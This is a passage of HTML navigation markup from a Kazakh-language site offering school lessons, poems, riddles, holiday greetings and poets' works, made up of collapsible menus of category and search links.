		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
